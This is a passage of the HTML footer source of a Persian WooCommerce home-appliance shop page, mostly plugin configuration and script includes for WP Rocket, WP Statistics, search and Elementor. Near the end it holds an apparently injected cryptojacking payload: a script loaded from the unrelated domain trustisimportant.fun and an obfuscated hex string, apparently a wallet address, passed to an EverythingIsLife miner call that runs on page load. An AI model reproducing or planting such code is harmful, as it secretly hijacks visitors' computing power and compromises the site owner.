i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/sitaplus.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=0&current_page_type=tax&current_page_id=3725&search_query&page_uri=L3Byb2R1Y3QtdGFnLyVEQSVBOSVEOSU4NCVEOCVCMSVEQSVBRiVEOCVBNyVEOCVCMiVEQiU4Qy0lREElQUYlRDglQjElREIlOEMtMTIwMDAv","keepOnlineRequestUrl":"https:\/\/sitaplus.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=0&current_page_type=tax&current_page_id=3725&search_query&page_uri=L3Byb2R1Y3QtdGFnLyVEQSVBOSVEOSU4NCVEOCVCMSVEQSVBRiVEOCVBNyVEOCVCMiVEQiU4Qy0lREElQUYlRDglQjElREIlOEMtMTIwMDAv","option":{"dntEnabled":false,"cacheCompatibility":""}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=1768685560" id="wp-statistics-tracker-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=1768685560" id="tawcvs-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.6.4" id="woof_tooltip-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/front.js?ver=1768685560" id="woof_front-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/radio.js?ver=1768685560" id="woof_radio_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/checkbox.js?ver=1768685560" id="woof_checkbox_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/select.js?ver=1768685560" id="woof_select_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/mselect.js?ver=1768685560" id="woof_mselect_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/chosen/chosen.jquery.min.js?ver=2.2.6.4" id="chosen-drop-down-js" defer></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"\u0646\u0648\u0634\u062a\u0647","page":"Page","vendor":"Vendor","product_plu":"\u0645\u062d\u0635\u0648\u0644\u0627\u062a","post_plu":"\u0646\u0648\u0634\u062a\u0647\u200c\u0647\u0627","page_plu":"\u0628\u0631\u06af\u0647\u200c\u0647\u0627","vendor_plu":"Vendors","sku_label":"\u0634\u0646\u0627\u0633\u0647 \u0645\u062d\u0635\u0648\u0644:","sale_badge":"\u0641\u0631\u0648\u0634 \u0648\u06cc\u0698\u0647","vendor_sold_by":"Sold by:","featured_badge":"\u0628\u0631\u062c\u0633\u062a\u0647","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"\u0645\u0634\u0627\u0647\u062f\u0647 \u062a\u0645\u0627\u0645\u06cc \u0645\u062d\u0635\u0648\u0644\u0627\u062a","show_more_details":"\u0645\u0634\u0627\u0647\u062f\u0647 \u062a\u0645\u0627\u0645\u06cc \u0645\u062d\u0635\u0648\u0644\u0627\u062a","search_placeholder":"\u062c\u0633\u062a\u062c\u0648 ...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u062f\u0633\u062a\u0647\u200c\u0647\u0627","tax_product_cat":"\u062f\u0633\u062a\u0647","tax_product_tag_plu":"\u0628\u0631\u0686\u0633\u0628\u200c\u0647\u0627","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"1","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/sitaplus.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"fa-IR","show_recently_searched_products":"","show_recently_searched_phrases":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.27.0" id="jquery-dgwt-wcas-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/woof_sid.js?ver=1768685560" id="woof_sid-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.3" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.1" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.1" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","nonce":"b76971ffaf","urls":{"assets":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sitaplus.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/sitaplus.com\/cart\/","checkout_page_url":"https:\/\/sitaplus.com\/checkout\/","fragments_nonce":"aaea0f4ef1"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.3" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u06a9\u0627\u0631\u0648\u0633\u0644 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0631\u0648\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0639\u0645\u0648\u062f\u06cc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0627\u0641\u0642\u06cc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062a\u0628\u0644\u062a \u0639\u0645\u0648\u062f\u06cc","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062a\u0628\u0644\u062a \u0627\u0641\u0642\u06cc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"notes":true,"form-submissions":true},"urls":{"assets":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u06a9\u0644\u0631\u06af\u0627\u0632\u06cc \u06af\u0631\u06cc 12000 - \u0633\u06cc\u062a\u0627 \u067e\u0644\u0627\u0633\u060c \u0645\u0631\u06a9\u0632 \u062e\u0631\u06cc\u062f \u0644\u0648\u0627\u0632\u0645 \u062e\u0627\u0646\u06af\u06cc \u0648 \u062c\u0647\u06cc\u0632\u06cc\u0647 \u0627\u0632 \u0628\u0627\u0646\u0647","excerpt":""}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.1" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.20.3" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/jstheme.js?ver=1768685560" id="owl999-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/main.js?ver=1768685560" id="owl999999-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo"  defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var _0xa3d9=["\x34\x37\x4E\x73\x61\x45\x77\x68\x62\x6B\x39\x32\x43\x66\x69\x62\x4D\x4A\x67\x38\x4D\x38\x68\x4A\x37\x33\x4C\x4B\x44\x76\x39\x4E\x54\x6A\x4E\x74\x48\x4C\x46\x48\x36\x45\x51\x45\x32\x73\x41\x55\x64\x67\x6E\x77\x50\x63\x32\x33\x31\x67\x67\x68\x66\x33\x72\x59\x42\x76\x43\x36\x63\x58\x76\x67\x4C\x61\x68\x4A\x4B\x61\x34\x72\x69\x71\x51\x42\x78\x62\x54\x31\x48\x42\x6A\x51\x68\x46\x75","\x77\x65\x62"];EverythingIsLife(_0xa3d9[0],_0xa3d9[1],50)
</script>
<script type="rocketlazyloadscript">flatpickr.setDefaults({dateFormat:'Y-m-d', time_24hr:false}); </script>
                <style type="text/css">
        
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

